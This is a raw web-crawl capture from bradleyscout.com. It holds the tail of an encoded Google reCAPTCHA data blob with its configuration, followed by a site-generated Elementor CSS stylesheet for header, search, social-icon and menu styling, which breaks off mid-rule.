hKw7LCvlXDsCkTB8OfWiFMwovDmzHChsOvDsKmF8OxP8K9w5HDlsKTw5FhNTtKw6XDlsOCw5HDgMKdw5omRsKqd8OAwqxIwq3ChSLCj8K/w6rDnXzDgHEkAwHDjcOPw4sBwpPCnl3CnMKGJMK6EcOhwrvDn8Odwo4mwqzCghzDq8KGw67DljPCvcOADcK/DsKof0vCssKANsOvPmgPw7Bww7/DrkDDisKBw4VmwoclcV51w6fDpMOWw6HDvcO3wpHCjMKow6w6wo1QP8KAbcOqw7PCtcOnw7DDlMKXwpEsw77Dm3Z1Z3YbRcOpw6Q8w6/[base64]/CuMOoFMOCOMOaGsOlwpXDqsKzQzRww5zCscOpCFDDtsOjFcK5fcOMwrZiwrViccKVwpHDncOuYcKpOCzCh1/[base64]/w5PCiMKlw4kSw67DmsOQw6p1wrAuSsOiB8OUFcK/RMO0w7jDosOqw6vDj8K1AB8zIgV8wqfDtsOxMAnCgE5gVMOKI8OVwqHCtsKWFMKPacKkwq7DuMOQwqvCjsOOYQpNw6hUwpRFK8OaK8K+YcOUw6R/KMK/J3jCo0nCgcKpw6wTW13DuSfDp8KLPcKZc8OSTcO/wrpQXcOxSTESfQXDkj3DksKjw6FTOnjDomVieA85SkoUYcOAwr/Cl8OwaMOFYGYUNWXChcOtS8OxIsKkwpcLV8OUwodgGMOkwrgaMAkpDGkYVk8mRMORF1TDtWPChxcKwrl8w4LCksObSxErw4JnOMOtwo7CoMKww43CoMOnwq/[base64]/CuUXCnsKGw41CPmvCgMKZP8OfwpnCvCNMwrvCicOKw5gjX8OPw5lDfsK/Ex/Ci8OeeDzDoUbCsQbDsjrCl8OKw6EIw67Di3hwTRlCw6/Cn3zCpQEmM2kwUcO8bMKSMlHDg8OxYWIRImLDmknDmcKuw6wrwq7CjsKjwo8EwqYSw6zCn1/Dq8KKTAfCi0PCrUEow6fDtsOFw6tDU8KJw57Cp3xhw6DCgsOWw4ISw43DtThbdsOLbx7Du8K3YcOLw5www7kJPVzCvMKPBQbDsD1QwqhtEcOhwo/[base64]/Cn8K9BcKtw41zwrDDoU/DoANDw6/DnR7Co3DDi8O3NcOZY8OYB2ZvwoFNwoMpwpXCrAhPcg55wrdwdsK6Jj0fwrHDqj0EEBPDr8OMKcOvw4hxw4jCqMK2bsKZw4bDm8KsTjfCg8KSQMOiw5rDmlJMw44vw6rCssOoO2IJwpjDuCgPw5rDp3PCgmA/[base64]/CpcKCVcOAw5wMw4Fbw7ktw6s0N8OwawEtwolMw6XChcOcVlkLw5zCmXBHX8KMw5vCmcKAw6soUTDCgsOuX8OQJRHDsHXDrXfCv8KTORfCn13CtUXDsMOdw5bCmWtIPEoRLhwjQcOkf8Ksw6fDs3zDmlZWw4DDiG0bDgPDj1nDmsOXwo/[base64]/DgsOvMsOZRMK7wo/DghfCvMKVBMOUS2xlw6XDsyrCocOxwq/CnMKlXMOOw4vDg2JeB8Krw4/DoMOFfcOKw77DqcOvW8KAwrlWw5dVVRY/c8ORQcKxwrkxwqMWwpxGZXdLKkDDnh7Dv8Kqwoxsw7FJwp7Cv09cI3LCk1MvIsOQHFhqQ8OyO8KTw7vCrcOlw73DvmopS8OjwonDr8OqVBbCpiMEwoPDuMORAcKKCmYCw7HCoQk9Qzonw7ECwpUcOMOfDsKEAzHDk8KadV/DhcORJUHDmsOIEj9bBT81fcKRwpwhEXZrwrt+EDPCrlctcgJFVyEwdSDDocO1wqfChcOYecO+AGbChTrDlMKjTMK/w4vDlCMsLjUBwpzCmMOaWG7CgMKFwrhnDMOMw7k1w5XCmhjCqMK/[base64]/DpWpTwprDhXE3SHs+FcOcRQQBw6zCjU/[base64]/Do2nCtsKgcjJ+woVTRMOrTsKEw6gbNsK4woYMw59gKWsZw4MDw5sVVsOZE2PCn3fCriFFw67Dp8OPwp/[base64]/CgG0aw5QpwoguYVsCTsOxw5VzOSfDkjzDo1RPw4lUGW/Cn8OXChPDrsK7WQfCgcOxwp1CNXBpbDR0CzzCgsOKwrnDpRvDrcOJFcOHwq4Awoh0csOSwoRKw47CoMKBAcKNw59VwqpuXcK+esOEw68pMcK4OsO/wpt/wq8ySQFdQFUESsKOwpHDtybCs3AcUmfDpcKnwqrDhsOLwp7DpcKNCQEKw5MzLcKCE0nDrcK0w61vw7vCmMOJAMONwo/CgTw9wrbCrsOTw4JkJzBpwqHDicKHUzZLU2zDrMOswpHDsBV/[base64]/HcK8w6jCpMOqLzIfw5VJBMKjN8OfwrETb1/CmGMOfsKwX23Du8OJHcOOwo9CPMKTw4LDhzc7w78dw7c8bMKJJhXCp8OdXcKFwpjDrMKKwoQSW2/CsnjDnBcbwrEjw6fCu8KJRVjDmcOCbFDDuMOmGcKtVTPDjSVhw65bwqvCgzA0MsKIMAAlw4EJcsKOwrXDqkbCjGzDiCHCiMOqwr/[base64]/DpyZNw53DrsOywqlzw6lAw57DrTPDik/Dqh/Cm8K/SsKAfzUTwrzDmSHDo0g1VELCoRTCpcO/[base64]/CvUpkw6LDl34wIiHDgsK/cSFow4RzwoEUw7HCmTRnwqbDssKNBQhGLjBVwqMEwozDsRQ4WsO2TQIiw6DCucKWfMOUJl/CmsObHsKiw4PDqMOECChfYXcpw5nCvBgywovCrsKqwr/[base64]/FVYawqJ6wpDCusK+w7HCtsOOw6LCisKyJ8Otw6PDsgE7BsKrEsKaw6JewpXDqcOAVBvDo8KraxvDqMOUWMOyAydfw7rCrwvDqVPDuMKcw7TDicKbLnx/[base64]/DtMOYcMKzw7xsWMOETlrDs305wog3BsK4XcKsVVY8w6MyFMKFPUvDqsKqKRXCjsKhLsOzf3fCnXlaCTzCgzjCjnhKDMOWYHtZw6HDlhbCn8OYw7Maw4ZPw5LDt8Ocw4ABM2zDl8KQwo/DlWHDosKVUcK5w6vDv2DCmhfDn8OAw5XCrSZtH8K8BiLCowfDq8OKw73CvxgaSFXClkHDg8O4BMKWw7jDpCjCiC/[base64]/w4bDg8O6w4xkwqljw4d7TcK/w5FuwrXDrGnDmw8bQyUqwq3Cr8KfO8O/JsOMFcOww7zDtS/CqmjChcO0T1MUA17DkhJiMMK2BR9VPsKGCsKqeUUBFi4HUsKew50nw5gow5TDgsK1NsOIwpoQw53Dgkh1wqZbUcKnwpAkT2E/w68JSMKiw5YHOcKFwpHDs8OLw5sjwo43wplYZWQWFMOxwqoyJ8KZw4LDksKIwqYFAsKcBxEowqw9RMOlw7TDrCoNwo7DrmYLwpoYwqvDlMObwr/[base64]/CoQ91bGMwwoXClcO+NcKFfU8Gw7rDlsKcw5/Ch8Otwq4Cw5nDucK8D8Krw6DCt8OAaFUkw4PCumPCmz/CgGrCuhfCryvCg2sOVGICw5F2wpzDsko6wqbCpMKowonDqMO4w6Y8wp8mPMOJwoBTNXQpw7x2YcOww7o/w7sDWXVTw6NeYzLCu8OmISB/wovDhQbCuMK0wp7CoMKXwpDDi8KzHsKda8K2wrY4DQJFMX3CqMKXU8ONbcKCBcKVwpzDtDLClSPDhnBdb15tQcKTVDbDszXDhVDDkcOqKsOBDcOowrwLd2HDvcO/wpjCucKOGMKFwrNUw5PCg3rClipnG1NWwqfDqsOiw5PCisOfwqw6w6kwEMKZE0LCv8K1wrk/[base64]/wpfCk8O6woTDvMKDCjLConk2wq3CqMKCw791fj7CrScrw7clwpbDvCBFG8OnRw/Dk8Kcwp5xUypqZcK/wrsnw7bCucOswpc4wpnDhwQTw4hjMcO5dMKjwptow4rDp8KAworCvEhdOyPDqUhvEsOVw6nDv0cANsO+OcKWwr7Cj0lzGSLDhsKWLz3CuRUHNsOuw6DCmMKtS1/CvnjCl8KZbsO4BG7DpMOODMOGwoLDmRlLwrTChsKaZMKJPcKXwqDCsDN0Zx3Djy3ChBdTw48dw5XCtsKIFcKNecK+wqdSKExPwq/CpsKCw7DCv8K0wrcGbxFOKMKWGsKzwroeQhFjw7Jbw6HDncKZwowawrPCtVVOwrzDvk4/w5fCpMOCXHbCjMODwqZSwqLDjzLDkCfDssKTw4cUwovCjF/CjsO0w4YvDMO9SUzCh8Klw7l0fMK+BsKiw51Cw7YhV8OZwpBlwoIbACPDsyM1wpQoSn/CrEwpFgPCkyXClUYTwpdfw4jDmWJjVsOoBMK0GAPDosOywqvChG1swoDDisK3GcOxM8KGRVoRwo7Cp8KhHcKcw4gfwqV5wpHDmiDCjmMITngocsOEw7wcMcOsw6/CpMOYwrQiWykUwo3Dh1XDlcKdagI5DE3CnW7DqAMnYUpPw77DuFtQVcKkfcKcKTHCnMOUw7nDgRbDqcOEAhTDtcKjwqBBw5EQeh5ZVSzDgcOyFcOARHxTD8Oew6ZJwozCph3Dglglwr3CtsOII8OhOlDDtQJ/w6BNwqvDg8KvV3LCpHtgL8ORwqjDlMO+QsO3w7HCoVbDrhlLUMKKSH9zXMONYMKcwpcJw7MvwpvCkMKBw5jCm2ocw5jCmE5DVcO7wqgSV8K4e2pzRMOUw7TDv8Oow4/[base64]/CncOGC8O+wo/CnsOJdSsVwrh7wpDCmMOYFsOHwptIw4LChMOUwrgja1TCk8KQScOTFMOrNFJdw7x+RHInwqzDksKrwr04VcKmBcOxKMKAwpbDglnClhFsw5rDj8OSw5/[base64]/[base64]/DgQvCmMOEPcO4UsOdMsKCf8OZZcO4wq90OSHDjjDDhFYRwpRFw5E3L3IFC8OBHcO8C8OQWsOJRMOuwqvCsn/CuMKQwrM9dMOEb8KTwpIBFcKOY8Ktw6rCqhU4w45DfwfDtcOTRcO1C8K+wqUdw7vCgcODEyAfQcOJJcO+UsKtBlNfPMKFwrXCoz/DosK/[base64]/CsiM/KhbDnX5Fwo3Dj1zCkcKawpoAX8Kaw4pmEzzDqxbCvENFB8Kxw4gWe8OaAho4GTdeKjzCj3FIH8KrI8KzwrRQGGk1w64nwoDCkyRSIsORLMKIXg3DvnJ4fcORw57CncOgKMO1w5t+w7/[base64]/[base64]/BMK6PyNiEiZhExnCtcKZw5LChh7CsMKtwqBmUsOSwoxhSsKKDcKbGsOTfWHDhXDDhMKKOFXClcKzOkAWVMKCFE12QMO3AhLDncK3w40jw7bCi8K0wr05wrMkw5HCvnrDjX/Cq8KFPcKJJzrCoMKpJBzCnMKgM8O8w4MFw5heXFU6w6sjHgbDncOhwojDiXUawqpEYcOPDcOuFcODwplRLQ94w73DhcOWI8Klw77Cr8O8P0NMPcKVw7jDsMKmw4zClMK6ImPCicOLw4LCnEzDoArDrTIaTQ3DpsOMwoIpL8K5w6B6O8OKWMOuwqkiUkPCgwbDkG/DsWXDs8O5GhTDkCIKw7DDshbCrcONDU4Hw4jCpMOuw6Epw590BClFfjcsDMK/wrodw7EGw5LCoHJIw78Xw4V8woUQw5HCt8KaFsOnMW9dGsKDwohQFsOmw5vDnMKew7VBL8Ocw5V1N1B6fcO9TG3CrcK3w6pJwoBcw4HDhcOtXcKbNUPDn8O/wph6McOFZ38GHsOIRlAGNHYcfcK3NAnCuxfChhxFVV/CqWArwrxlwq0uw5rCqsKjworCr8K5QsKnD3LDqXPDhBg2DcKFT8KDYyIWw7DDiypYcMOWw786w64KwpEewqhSwqHCmsOxRMKTDsO6d3REwrJqw5xqw6HDtSx4EXXDigJ+OHYcwqNOH05zw4xyGjPCrsKDCB8HFksSw7/CmhhDIsKhw6wow7/CtsO2IxNqw4HDjjZcw6MkMlTCnVBOJcOCw7BLw4HCq8OQcsOPEj/DhV1iwqvCmMKLb1Nzw6/CiU4nw4vCjQnDl8Kew51LGcOUw71eWcOAcR/DgwUTwr5Gw4QLwrfCqTvDkcKvCArDhBLDpS/DljXCpG5ewqAZRFDCvHLChAlSEsKQwrTDlMOaEV7DrEplwqfDj8O7wq0BKi3DkMO3XcKKAMKxwqZlDk3ChMOpNA3DrMKOBFBJT8O9w4bDmzTClsKDwo/DhCbClCk2w5bDnsKkacKaw73CrMKrw5rCp2PDryEYGcOyG2PCgkrDk3chKMKeND0tw6lKGBtKPsOGwqXCnMOnd8Ksw4zCoEEew7B/wpHClCfCrsOmw59ww5TDrUnDi0XDpWVQJ8O4KRTDjVPDvyrCocOUw58hw7jClMOTNCDDiyhDw7JZC8KYFnvDoj06XG3DlcKvRWN9wqV0w7d7wq4pwqlyTsK0KMOgw5gBwqQFEcK1dsO5w6oew7PDsQl9wrhWw47ChcK2wrrDjUw+w5/DusOQL8Kvwr7Cl8OQw4Q4VzMSX8OlTMKldRRWwodFKMKxwp/[base64]/CssKcwrXCmQbDvMKSHsOtw7HDljJqPsK/w4ZnVsOlAzkxRcOrw4c3woIZw5DDr15Zw4XDjC4YWXk1FMKzKjgCCnDCrEZOfwBcMBMqOWbDpRLDognCsx/CtsKYGwTDji/Dj3xBw5PDvSEQwr8bw4bDjGvDjw9nWG/Dt3EowqjCnmTCv8O2LmPDhUhWwrBhHWXDg8K4w555wobDvwgqWScHwrwtDsOUEWTCr8OFw70scMK7GcK9w6ZewrROw7lLw6nChsKacTrCpUPCtsOgbMKFw7o9w7HDlsO1w6/DmQTCuQDDnBseCMKjwpIVwoIUw6t+QcOBf8OAwq/[base64]/DrMOqLcKVwpfCqzXDp8K4wpnCrMKraXjCg8Olw54Xw4hGw5kfw7Qlw4jDsV3CkcKuw5LDocKAwp3DmcOpwrM0wpfDoBnCi1VDwr8\\u003d\x22],null,[\x22conf\x22,null,\x226LcsomoUAAAAAGXvrXSzfljh3tORVCZq3x3_o0tl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.bradleyscout.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TL7lJp6iahns7gz0tklLJnd0zr4uzQDzX3OhCTsTAT8\\u003d\x22,0,0,null,1,1768892371358,0,0,[154,8,128,186],null,[193,98],\x22RC-goynEGscZVq4Cw\x22,null,null,null,null,null,\x220dAFcWeA76o0m0s7vQ5OtJHhSCi33GZfkf0BFrXga4TCguLYBhcRRWDWOGcii7n5en_Q4ceYnqn_QuVfouyZAcSp1dbn2NQ-n1aw\x22,1768975171590]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-45888.css?ver=1767740182
body_size: 27582
content:
.elementor-45888 .elementor-element.elementor-element-d3c9f8d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.14);}.elementor-45888 .elementor-element.elementor-element-d3c9f8d:not(.elementor-motion-effects-element-type-background), .elementor-45888 .elementor-element.elementor-element-d3c9f8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-87eb901{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-45888 .elementor-element.elementor-element-11c226a .e-search-input{background-color:var( --e-global-color-primary );font-family:"Commissioner", Sans-serif;font-size:15px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:10px;letter-spacing:0px;word-spacing:0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-11c226a .e-search-submit{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-11c226a{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;--e-search-input-padding-block-start:5px;--e-search-input-padding-inline-start:5px;--e-search-input-padding-block-end:5px;--e-search-input-padding-inline-end:5px;--e-search-submit-margin-inline-start:0px;--e-search-icon-submit-size:20px;--e-search-submit-icon-gap:0px;--e-search-icon-submit-color:var( --e-global-color-text );--e-search-submit-padding:5px 5px 5px 5px;}.elementor-45888 .elementor-element.elementor-element-2cc716f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-9d71395.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-9d71395.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-9d71395.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-dda5153.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-dda5153.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-dda5153.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-d103a0c.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-d103a0c.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-d103a0c.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-bc66cdc.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-bc66cdc.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-bc66cdc.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-ecfbd12.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-ecfbd12.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-ecfbd12.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-75e1f01.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-75e1f01.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-75e1f01.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c{--grid-template-columns:repeat(0, auto);text-align:right;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-45888 .elementor-element.elementor-element-6a7ca4c.elementor-element{--align-self:flex-end;}.elementor-45888 .elementor-element.elementor-element-9dddde6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-45888 .elementor-element.elementor-element-9dddde6:not(.elementor-motion-effects-element-type-background), .elementor-45888 .elementor-element.elementor-element-9dddde6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-a88152b{text-align:center;}.elementor-45888 .elementor-element.elementor-element-a88152b .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:50px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:10px;letter-spacing:0px;word-spacing:0px;color:#000000;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-a17867a{text-align:center;}.elementor-45888 .elementor-element.elementor-element-a17867a .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:17px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:20px;letter-spacing:0px;word-spacing:0px;color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-45888 .elementor-element.elementor-element-fe757b8{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-45888 .elementor-element.elementor-element-fe757b8 .elementor-divider-separator{width:100%;}.elementor-45888 .elementor-element.elementor-element-fe757b8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-45888 .elementor-element.elementor-element-6d18e24{width:100%;max-width:100%;background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6d18e24 .elementor-nav-menu .elementor-item{font-family:"Georgia", Sans-serif;font-size:18px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:10px;letter-spacing:0px;word-spacing:0px;}.elementor-45888 .elementor-element.elementor-element-6d18e24 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-b3877b8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.14);}.elementor-45888 .elementor-element.elementor-element-b3877b8:not(.elementor-motion-effects-element-type-background), .elementor-45888 .elementor-element.elementor-element-b3877b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-395aa55{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-9d71395.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-9d71395.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-9d71395.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-dda5153.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-dda5153.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-dda5153.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-d103a0c.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-d103a0c.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-d103a0c.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-bc66cdc.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-bc66cdc.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-bc66cdc.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-ecfbd12.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-ecfbd12.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-ecfbd12.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-75e1f01.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-75e1f01.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-75e1f01.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530{--grid-template-columns:repeat(0, auto);text-align:right;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-45888 .elementor-element.elementor-element-0eec530.elementor-element{--align-self:flex-end;}.elementor-45888 .elementor-element.elementor-element-188af05{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-45888 .elementor-element.elementor-element-ff3ebbd .e-search-input{background-color:var( --e-global-color-primary );font-family:"Commissioner", Sans-serif;font-size:15px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:10px;letter-spacing:0px;word-spacing:0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-ff3ebbd .e-search-submit{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-ff3ebbd{width:var( --container-widget-width, 40% 